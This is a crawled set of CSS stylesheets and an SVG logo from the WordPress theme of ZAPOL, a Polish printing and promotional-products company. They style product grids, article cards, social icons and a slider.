    -moz-box-shadow: 4px 4px 24px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 4px 4px 24px 0px rgba(0, 0, 0, 0.2);
}

.product-column h4 {
    font-weight: 500;
    text-align: center;
    margin: 1em 0;
}

.product-button {
    display: inline-block;

    font-size: 1.4rem;
    letter-spacing: 1px;
    text-decoration: none;
    text-transform: uppercase;

    background: #fff;
    color: #7ab929;
    border: 1px solid #7ab929;
    padding: 0.8rem 2rem;
    margin-top: auto;
    border-radius: 0.25rem;

    -webkit-transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -o-transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -webkit-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -o-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
}

.product-column:hover .product-button {
    border-color: #7ab929;
    background: #7ab929;
    color: #fff;
}

.article-columns {
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap !important;
    gap: 32px;
}

.article-column {
    position: relative;

    flex: 0 0 calc(33.3333% - 21.3333px);
    max-width: calc(33.3333% - 21.3333px);
    min-height: 300px;
    border-radius: 6px;
    text-align: center;
    transition: all 0.4s ease-in-out;
    overflow: hidden;

    /* background-color: #01050d; */
    background-color: #f7931d;
    /* background-color: #58595b; */
}

.article-column img,
.article-column-cover {
    -o-object-fit: cover;
    -o-object-position: 50% 50%;
    -webkit-transition: all 0.5s;
    display: block;
    height: 100%;
    left: 0;
    object-fit: cover;
    object-position: 50% 50%;
    opacity: 1;
    position: absolute;
    top: 0;
    transition: all 0.5s;
    width: 100%;
    z-index: 1;
}

.article-column-gradient {
    /* background-image: -webkit-gradient(
        linear,
        left bottom,
        left top,
        from(rgba(1, 5, 13, 0.8)),
        to(rgba(1, 5, 13, 0))
    );
    background-image: linear-gradient(
        0deg,
        rgba(1, 5, 13, 0.8) 0,
        rgba(1, 5, 13, 0)
    ); */

    /* background: rgb(0, 0, 0);
    background: -moz-linear-gradient(
        360deg,
        rgba(0, 0, 0, 1) 0%,
        rgba(0, 0, 0, 0) 100%
    );
    background: -webkit-linear-gradient(
        360deg,
        rgba(0, 0, 0, 1) 0%,
        rgba(0, 0, 0, 0) 100%
    );
    background: linear-gradient(
        360deg,
        rgba(0, 0, 0, 1) 0%,
        rgba(0, 0, 0, 0) 100%
    ); */

    /* background: rgb(88, 89, 91);
    background: -moz-linear-gradient(
        360deg,
        rgba(88, 89, 91, 0.8) 0%,
        rgba(88, 89, 91, 0) 100%
    );
    background: -webkit-linear-gradient(
        360deg,
        rgba(88, 89, 91, 0.8) 0%,
        rgba(88, 89, 91, 0) 100%
    );
    background: linear-gradient(
        360deg,
        rgba(88, 89, 91, 0.8) 0%,
        rgba(88, 89, 91, 0) 100%
    ); */

    background: rgb(247, 147, 29);
    background: -moz-linear-gradient(360deg,
            rgba(247, 147, 29, 1) 0%,
            rgba(247, 147, 29, 0) 100%);
    background: -webkit-linear-gradient(360deg,
            rgba(247, 147, 29, 1) 0%,
            rgba(247, 147, 29, 0) 100%);
    background: linear-gradient(360deg,
            rgba(247, 147, 29, 1) 0%,
            rgba(247, 147, 29, 0) 100%);

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);

    bottom: 0;
    left: 0;
    position: absolute;
    /* right: 0;
    top: 0; */
    z-index: 2;
    width: 100%;
    height: 50%;
}

.article-column-link {
    bottom: 0;
    display: block;
    left: 0;
    overflow: hidden;
    position: absolute;
    right: 0;
    /* text-indent: 100%; */
    top: 0;
    /* white-space: nowrap; */
    z-index: 4;

    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.article-column-content {
    padding: 4rem 1rem;
    position: relative;
}

.article-column h4 {
    color: #ffffff;
    font-size: 2.4rem;
    font-weight: 400;
    text-align: center;
    text-transform: uppercase;
    margin: 2rem;
}

.article-column:hover img,
.article-column:hover .article-column-cover {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 0.4;
}

@media (max-width: 600px) {
    .article-column {
        flex: 0 0 100%;
        max-width: 100%;
        flex-grow: 0;
    }

    .article-column {
        margin-left: 0;
    }
}

@media (min-width: 600px) and (max-width: 768px) {
    .article-column {
        flex: 0 0 calc(50% - 16px);
        max-width: calc(50% - 16px);
        flex-grow: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	Shortcode Gallery Borders
/* -------------------------------------------------------------------------------- */

.borders img {
    border: 1px solid #dfdfdf;
}

.borders-client a img {
    /*border: 1px solid #cccccc;*/
    margin-bottom: 20px;
}

.borders-client a:hover img {
    opacity: 0.6;
}

/* -------------------------------------------------------------------------------- */
/*	Order List Alphabetical
/* -------------------------------------------------------------------------------- */

.entry-content ol.letters li {
    list-style-type: lower-alpha !important;
}

.entry-content ul.letters li {
    list-style-type: lower-alpha !important;
}

.entry-content p.indentation,
.entry-content ul.indentation li {
    margin-left: 2em;
}

/* -------------------------------------------------------------------------------- */
/*	Social Menu
/* -------------------------------------------------------------------------------- */

ul.social-menu {
    display: flex;
    list-style-type: none;
    padding: 0;
    margin: 0;
}

ul.social-menu li+li {
    /* margin-left: 3.2rem; */
    margin: 0 0 0 3.2rem;
}

ul.social-menu a {
    display: inline-block;
    overflow: hidden;
    text-indent: -9999px;
}

ul.social-menu li a:before {
    display: inline-block;
    vertical-align: top;
    left: 0;
    font-family: "FontAwesome";
    font-size: 2.4rem;
    font-weight: 400;
    text-indent: 0;
    text-align: center;
    /* width: 32px;
    line-height: 32px; */
    border-radius: 3px;
    padding: 0;
    /* color: rgba(255, 255, 255, 0.6); */
    color: rgba(255, 255, 255, 1);
    -webkit-font-smoothing: antialiased;
    content: "\f08e";
    float: right;
}

ul.social-menu li a[href*="dribbble.com"]::before {
    content: "\f17d";
}

ul.social-menu li a[href*="facebook.com"]::before {
    content: "\f09a";
}

ul.social-menu li a[href*="flickr.com"]::before {
    content: "\f16e";
}

ul.social-menu li a[href*="foursquare.com"]::before {
    content: "\f180";
}

ul.social-menu li a[href*="github.com"]::before {
    content: "\f09b";
}

ul.social-menu li a[href*="plus.google.com"]::before {
    content: "\f0d5";
}

ul.social-menu li a[href*="instagram.com"]::before {
    content: "\f16d";
}

ul.social-menu li a[href*="jsfiddle.com"]::before {
    content: "\f1cc";
}

ul.social-menu li a[href*="linkedin.com"]::before {
    content: "\f0e1";
}

ul.social-menu li a[href*="pinterest.com"]::before {
    content: "\f0d2";
}

ul.social-menu li a[href*="reddit.com"]::before {
    content: "\f1a1";
}

.msocial-navigation li a[href*="skype:"]::before {
    content: "\f17e";
}

ul.social-menu li a[href*="soundcloud.com"]::before {
    content: "\f1be";
}

ul.social-menu li a[href*="stackoverflow.com"]::before {
    content: "\f16c";
}

ul.social-menu li a[href*="tel:"]::before {
    content: "\f095";
}

ul.social-menu li a[href*="tumblr.com"]::before {
    content: "\f173";
}

ul.social-menu li a[href*="twitter.com"]::before {
    content: "\f099";
}

ul.social-menu li a[href*="vimeo.com"]::before {
    content: "\f194";
}

ul.social-menu li a[href*="vine.co"]::before {
    content: "\f1ca";
}

ul.social-menu li a[href*="yelp.com"]::before {
    content: "\f1e9";
}

ul.social-menu li a[href*="youtube.com"]::before {
    content: "\f167";
}

ul.social-menu li a[href*="wordpress.com"]::before {
    content: "\f19a";
}

ul.social-menu li a[href*="@"]::before {
    content: "\f0e0";
}

ul.social-menu li a[href*="+48"]::before {
    content: "\f095";
}

ul.social-menu li a:hover:before {
    opacity: 1;
    color: rgba(255, 255, 255, 0.6);
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}

@media (max-width: 767px) {
    ul.social-menu {
        margin-top: 5rem;
    }
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL circle
/* -------------------------------------------------------------------------------- */

.circle {
    /*max-width: 800px;*/
    width: 100%;
    height: 750px;
    position: relative;
    margin: 0 0;
    margin-bottom: 50px;
}

.circle a {
    -webkit-transition: all 0.3s ease-in-out;
}

.circle a:hover {
    -webkit-transition: all 0.3s ease-in-out;
}

.text0,
.text1,
.text2,
.text3,
.text4,
.text5,
.text6 {
    font-size: 20px;
    font-size: 2rem;
    font-weight: 800;
    text-transform: uppercase;
    /*fill: #9c9d9f; */
    fill: #6f7072;
    -webkit-transition: all 0.5s ease-in-out;
}

.text1 {
    fill: #fecc00;
}

.text2 {
    fill: #faba00;
}

.text3 {
    fill: #f6a800;
}

.text4 {
    fill: #f29400;
}

.text5 {
    fill: #ee7f00;
}

.text6 {
    fill: #ea690a;
}

.big0 {
    opacity: 1;
    -webkit-transition: all 0.5s ease-in-out;
}

.big0:hover {
    opacity: 1;
    fill: #e75112;
    -webkit-transition: all 0.5s ease-in-out;
}

.big1,
.big2,
.big3,
.big4,
.big5,
.big6 {
    opacity: 1;

    -webkit-transition: all 0.3s ease-in-out;
}

.big1:hover,
.big2:hover,
.big3:hover,
.big4:hover,
.big5:hover,
.big6:hover {
    opacity: 0.2;

    -webkit-transition: all 0.3s ease-in-out;
}

.small1,
.small2,
.small3,
.small4,
.small5,
.small6 {
    opacity: 0.2;
}

.small1:hover,
.small2:hover,
.small3:hover,
.small4:hover,
.small5:hover,
.small6:hover {
    opacity: 1;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL catalogs
/* -------------------------------------------------------------------------------- */

.wp-block-columns.catalogs {
    flex-wrap: wrap;
}

.wp-block-column.catalog {
    flex: 0 0 calc(33% - 24px);
    max-width: calc(33% - 24px);
}

.wp-block-column.catalog:nth-of-type(3n + 1) {
    margin-left: 0;
}

.child-page-portfolio-wrapper {
    float: left;
    border-radius: 50%;
}

.child-page-portfolio {
    position: relative;
    margin-bottom: 20px;
}

.child-page-portfolio img {
    z-index: 1;
    border-radius: 50%;
    display: block;
    max-width: 100%;
    /*Firefox need this*/
    width: 100%;
    /*Firefox need this*/
}

.circle-solid {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    opacity: 0.7;
    margin: 0;
}

.child-page-portfolio a {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    color: #fff;
    font-size: 20px;
    text-decoration: none;
    border-radius: 50%;
    /*opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;*/
    -webkit-transition: all 0.2s ease-in-out 0.2s;
    -moz-transition: all 0.2s ease-in-out 0.2s;
    -o-transition: all 0.2s ease-in-out 0.2s;
    transition: all 0.2s ease-in-out 0.2s;
}

.child-page-portfolio a:hover {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    color: #fff;
    background-color: rgba(242, 148, 0, 0.9);
    font-size: 20px;
    text-decoration: none;
    border-radius: 50%;
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
    -webkit-transition: all 0.1s ease-in-out 0.1s;
    -moz-transition: all 0.1s ease-in-out 0.1s;
    -o-transition: all 0.1s ease-in-out 0.1s;
    transition: all 0.1s ease-in-out 0.1s;
}

.child-page-portfolio a .text {
    width: 80%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    font-size: 22px;
    font-weight: 300;
    text-align: center;
    text-transform: uppercase;
    color: #ffffff;
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
    -webkit-transition: all 0.1s ease-in-out 0.1s;
    -moz-transition: all 0.1s ease-in-out 0.1s;
    -o-transition: all 0.1s ease-in-out 0.1s;
    transition: all 0.1s ease-in-out 0.1s;
}

.child-page-portfolio a:hover .text {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
    -webkit-transition: all 0.2s ease-in-out 0.2s;
    -moz-transition: all 0.2s ease-in-out 0.2s;
    -o-transition: all 0.2s ease-in-out 0.2s;
    transition: all 0.2s ease-in-out 0.2s;
}

a .bottom-text {
    color: #58585a;
    font-weight: 400;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 40px;
}

a:hover .bottom-text {
    color: #f29400;
}

.category .alignfull {
    margin: 0 calc(50% - 50vw);
}

.archive-header {
    padding: 0;
    margin: 0;
}

.archive-title {
    margin: 0 auto 4rem;
    max-width: 1024px;
    max-width: 1024px;
    text-align: center;
    font-size: 5rem;
    font-weight: 600;
    letter-spacing: 0.4rem;
    text-transform: uppercase;
    color: #111;
}

.archive-title span {
    /* color: #999; */
    color: #111;
    /* font-weight: 400; */
    font-weight: 600;
}

.category .posts {
    display: flex;
    flex-wrap: wrap;
}

.category .posts .post {
    position: relative;
    background: #fff;
    padding: 0;
    margin: 0 0 32px 0;
    box-shadow: 4px 4px 16px rgb(150 150 150 / 20%);

    flex-basis: 100%;
    flex-grow: 0;
}

.category .posts .post .featured-media {
    margin-bottom: 0;
}

.category .posts .post .post-header {
    padding: 4rem 4rem 2rem 4rem;
    margin: 0;
}

.category .posts .post .post-header a {
    color: inherit;
}

.category .posts .post .post-header .post-title {
    font-size: 2.2rem;
    text-align: left;
    margin: 0;
}

.category .posts .post .post-header .post-title:hover {
    text-decoration: underline;
}

.category .posts .post .post-content {
    padding: 0 4rem 4rem 4rem;
}

.category .posts .post .post-content {
    font-size: 1.6rem;
    font-weight: 300;
    color: #808080;
}

.category .post+.post {
    margin-top: 0;
    border-top: none;
}

.category .archive-nav {
    color: #757575;
    font-size: 0.9em;
    margin: 80px 0 0 33.33%;
    margin: 0 auto;
    margin: 60px 16.6665% 0 16.6665%;
    position: relative;
}

@media (min-width: 600px) {
    .archive-title {
        font-size: 6rem;
    }

    .category .posts .post {
        /* flex-basis: 0;
        flex-grow: 1; */
        flex-basis: calc(50% - 1em);
        flex-grow: 0;
    }

    .category .posts .post:not(:first-child) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(2n + 1) {
        margin-left: 0;
    }
}

@media (min-width: 782px) {
    .category .posts .post {
        flex-basis: calc(33.3333% - 1.3333em);
        flex-grow: 0;
    }

    .category .posts .post:nth-child(2n + 1) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(3n + 1) {
        margin-left: 0;
    }
}

@media (min-width: 1024px) {
    .category .posts .post {
        flex-basis: calc(25% - 1.5em);
        flex-grow: 0;
    }

    .category .posts .post:nth-child(2n + 1) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(3n + 1) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(4n + 1) {
        margin-left: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL menu
/* -------------------------------------------------------------------------------- */

.zapol .wp-block-column {
    flex-basis: 50%;
    flex-grow: 0;
    margin: 0;
}

.zapol .wp-block-column:first-child {
    display: flex;
    align-items: center;
    justify-content: center;
    background: #00652e;
    background: #f7931d;
    background: #f5f5f5;
    padding: 14rem 0;
}

.zapol .wp-block-column:not(:first-child) {
    min-height: 400px;
    background-image: url(./assets/images/zapol-drukarnia-szczecin.jpg);
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}

.zapol .zapol-content {
    padding: 0 2rem;
}

.zapol-logo {
    width: 262px;
}

ul.zapol-menu {
    padding: 4rem 0 0 0;
    margin: 0;
    list-style-type: none;
}

ul.zapol-menu li {
    font-size: 3.6rem;
    font-weight: 600;
    line-height: 1;
}

ul.zapol-menu li:last-child {
    margin-bottom: 0;
}

ul.zapol-menu li a {
    color: #00652e;
}

ul.zapol-menu li a:hover {
    color: #f7931d;
}

.e-zapol {
    width: 100%;
    height: 980px;
    background-image: url(./assets/images/polecane-albumy.png);
    background-position: top center;
    background-repeat: no-repeat;
}

.e-zapol:hover {
    width: 100%;
    background-image: url(./assets/images/polecane-albumy-hover.png);
    background-position: top center;
    background-repeat: no-repeat;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL albums
/* -------------------------------------------------------------------------------- */

.albums,
.books {
    display: flex;
    flex-wrap: wrap;
    flex-flow: column;
    align-items: center;
}

.albums-content,
.books-content {
    max-width: 560px;
}

.albums-title,
.books-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    color: #f7931d;
}

.albums p,
.books p {
    color: #808080;
    font-size: 3rem;
    font-weight: 200;
    margin: 4rem 0 0 0;
}

/* .albums .album-column,
.books .album-column {
    flex-basis: 50%;
    flex-grow: 0;
    margin: 0;
} */

.albums .album-column:first-child {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 4rem;
}

.albums .album-column:not(:first-child) {
    display: flex;
    flex-wrap: wrap;
}

.books .book-column:first-child {
    display: flex;
    flex-wrap: wrap;
}

.books .book-column:not(:first-child) {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 4rem;
}

.album,
.book {
    /* display: flex; */
    flex-basis: calc(50% - 4rem);
    flex-grow: 0;
    margin: 2rem;
    position: relative;
}

.album-overlay,
.book-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 2rem;
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;

    display: flex;
    align-items: center;
    justify-content: center;
}

.album:hover .album-overlay,
.book:hover .book-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    /* background: rgba(242, 148, 0, 0.9); */
    background: rgba(247, 147, 29, 0.9);
    border-radius: 3px;
    opacity: 1;
}

.album-overlay h4,
.book-overlay h4 {
    color: #fff;
    font-size: 2.4rem;
    font-weight: 400;
    text-align: center;
    text-transform: uppercase;
    margin: 0;
}

.albums-separator {
    width: 100%;
}

.green-title {
    color: #00652e;
    font-size: 3.6rem;
    font-weight: 600;
    text-transform: uppercase;
}

.albums .wp-block-button,
.books .wp-block-button {
    margin-top: 4rem;
}

@media (min-width: 600px) {}

@media (min-width: 782px) {
    .albums .album-column:first-child {
        min-width: 600px;
        padding: 4rem 0;
    }

    .books .book-column:not(:first-child) {
        min-width: 600px;
        padding: 4rem 0;
    }
}

@media (min-width: 1024px) {

    .albums,
    .books {
        display: flex;
        flex-wrap: wrap;
        flex-flow: row;
        align-items: center;
    }
}

@media (min-width: 1200px) {

    .album-column,
    .book-column {
        flex-basis: calc(50% - 16px) !important;
    }
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL stationery
/* -------------------------------------------------------------------------------- */

.stationery .stationery-column {
    width: 100%;
    min-height: 600px;
    background-image: url(./assets/images/artykuly-papiernicze-bg-optim.jpg);
    background-position: top center;

    display: flex;
    align-items: center;
}

.stationery-content {
    max-width: 600px;
    margin-left: 10%;
}

.stationery-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    color: #3c55a5;
}

.stationery p {
    font-size: 3rem;
    font-weight: 200;
    text-align: center;
    margin: 4rem 0 0 0;
    color: #3c55a5;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL textiles
/* -------------------------------------------------------------------------------- */

.textiles .textiles-column {
    width: 100%;
    min-height: 600px;
    background-image: url(./assets/images/tekstylia-baner-optim.png);
    background-position: top right;
    background-repeat: no-repeat;
    background-color: #f7931d;

    display: flex;
    align-items: center;
}

.textiles-content {
    max-width: 600px;
    margin-left: 10%;
}

.textiles-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    color: #fff;
}

.textiles p {
    font-size: 3rem;
    font-weight: 200;
    text-align: center;
    margin: 4rem 0 0 0;
    color: #fff;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL Gadgets
/* -------------------------------------------------------------------------------- */

.gadgets .gadgets-column {
    width: 100%;
    min-height: 600px;
    background-image: url(./assets/images/gadzety-reklamowe-baner-2-optim.jpg);
    background-position: top left;
    background-repeat: no-repeat;
    background-color: #fff;

    display: flex;
    align-items: center;
    justify-content: end;
}

.gadgets-content {
    max-width: 600px;
    margin-right: 10%;
}

.gadgets-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    color: #f7931d;
}

.gadgets p {
    font-size: 3rem;
    font-weight: 200;
    text-align: center;
    margin: 4rem 0 0 0;
    color: #808080;
}

/* -------------------------------------------------------------------------------- */
/*	Fast Contact
/* -------------------------------------------------------------------------------- */

.fast-contact {
    position: fixed;
    top: 100px;
    right: 0;
    display: flex;
    flex-direction: column;
    gap: 2rem;
    z-index: 99;
}

a.fast-phone,
a.fast-mail {
    display: flex;
    align-items: center;
    flex-direction: row;
    height: 42px;
    background: #f7931d;
    /* background: #00652e; */
    color: #ffffff;
    font-family: Inter, sans-serif;
    border-radius: 3px 0 0 3px;
    padding: 1.2rem;

    transform: translate(82px, 0);
    transition: transform .5s ease-out;
}

a.fast-phone:hover,
a.fast-mail:hover {
    transform: translate(0, 0);
}

a.fast-phone .fa-phone,
a.fast-mail .fa-mail {
    font-size: 2.4rem;
}

a.fast-phone .fast-text,
a.fast-mail .fast-text {
    font-size: 1.6rem;
    font-weight: 500;
    padding-left: 1.2rem;
}

.page-id-6783 .your-checkbox .wpcf7-list-item {
    display: block !important;
    width: 100%;
}

/* -------------------------------------------------------------------------------- */
/*	Social Icons in Main Menu
/* -------------------------------------------------------------------------------- */

li.facebook {
    min-width: 14px;
}

li.instagram {
    min-width: 22px;
}

.facebook a,
.instagram a {
    display: inline-block;
    overflow: hidden;
    text-indent: -9999px;
}

.facebook a::before,
.instagram a::before {
    display: inline-block;
    vertical-align: top;
    left: 0;
    font-family: "FontAwesome";
    font-size: 2.4rem;
    font-weight: 400;
    text-indent: 0;
    text-align: center;
    border-radius: 3px;
    padding: 0;
    /* color: rgba(255, 255, 255, 0.6); */
    color: #f7931d !important;
    color: #808080 !important;
    -webkit-font-smoothing: antialiased;
    content: "\f09a";
    float: right;
}

.instagram a::before {
    content: "\f16d";
}

.facebook a:hover::before,
.instagram a:hover::before {
    color: #111 !important;
}


--- FILE ---
content_type: text/css
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper-custom.css?ver=6.6.4
body_size: 1091
content:
/**
 * Swiper Custom CSS
 */

.section-slider {
    padding: 0 2rem 4rem 2rem;
}

.swiper-container {
    width: 100%;
    height: auto;
}

.swiper-container img {
    display: block;
    margin: 0;
}
.swiper-button-next,
.swiper-button-prev {
    color: #fff;
}

.swiper-pagination-bullet {
    width: 12px;
    height: 12px;
    background: #fff;
    opacity: 0.4;
}

.swiper-pagination-bullet-active {
    background: #fff;
    opacity: 1;
}

.slide-overlay {
    position: absolute;
    left: 0;
    bottom: 10%;
    opacity: 0;
}

@keyframes OverlayDown {
    from {
        opacity: 0;
        bottom: 10%;
    }
    to {
        opacity: 1;
        bottom: 0;
    }
}

.swiper-slide-active .slide-overlay,
.swiper-slide .swiper-slide-duplicate-active .slide-overlay {
    animation: OverlayDown 1s ease-out 1s;
    animation-timing-function: ease-out;
    animation-fill-mode: forwards;
}

.swipe-slide {
    -webkit-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    transition-delay: 300ms;
}
.swiper-wrapper {
    -webkit-transform-style: preserve-3d;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-white.svg
body_size: 2357
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="115" height="40" viewBox="0 0 115 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-9575,0)">
        <rect id="Artboard7" x="9575" y="0" width="115" height="40" style="fill:none;"/>
        <clipPath id="_clip1">
            <rect id="Artboard71" serif:id="Artboard7" x="9575" y="0" width="115" height="40"/>
        </clipPath>
        <g clip-path="url(#_clip1)">
            <path d="M9583.81,0L9681.57,0C9685.65,0 9689.67,3.506 9689.67,8.827L9689.67,31.814C9689.67,36.496 9685.38,40 9681.3,40L9583.48,40C9579.41,40 9575,36.799 9575,31.475L9575,9.442C9575,6.613 9575.73,4.296 9577.39,2.523C9578.85,0.959 9580.79,0 9583.81,0ZM9651.64,7.285C9658.28,7.285 9663.69,12.697 9663.69,19.333C9663.69,25.969 9658.28,31.381 9651.64,31.381C9646.99,31.381 9642.95,28.723 9640.94,24.851C9641.51,24.674 9642.07,24.437 9642.59,24.119C9643.67,23.485 9644.53,22.613 9645.16,21.531C9646.08,24.228 9648.64,26.178 9651.64,26.178C9655.41,26.178 9658.49,23.104 9658.49,19.333C9658.49,15.563 9655.41,12.489 9651.64,12.489C9649.52,12.488 9647.63,13.458 9646.37,14.977C9646.16,12.919 9645.43,11.145 9644.29,9.801C9646.33,8.223 9648.88,7.285 9651.64,7.285ZM9643.86,16.039C9643.97,9.8 9638.87,8.442 9635.71,8.404C9633.44,8.376 9629.75,8.404 9627.48,8.404L9627.48,30.503L9619.01,8.411L9611.31,8.411L9604.44,26.263L9596.05,26.263L9606.47,12.925L9606.75,8.411L9589.81,8.411L9589.81,12.96L9598.77,13.078L9588.32,26.435L9588.33,30.526L9609.46,30.516L9610.82,26.256L9619.47,26.256L9620.77,30.516L9633.19,30.51L9633.19,23.339C9634.04,23.339 9635.02,23.355 9635.87,23.339C9640.83,23.248 9643.8,19.768 9643.86,16.039ZM9678.02,30.516L9678.02,25.995L9670.53,25.995L9670.53,8.411L9664.19,8.411L9664.19,30.516L9678.02,30.516ZM9617.93,21.792L9612.36,21.792L9615.03,13.723L9615.26,13.723L9617.93,21.792ZM9638.79,16.009C9638.79,17.899 9636.87,18.445 9636.18,18.445L9633.19,18.445L9633.19,13.207L9635.23,13.207C9636.5,13.207 9638.78,13.39 9638.79,16.009Z" style="fill:white;"/>
        </g>
    </g>
</svg>
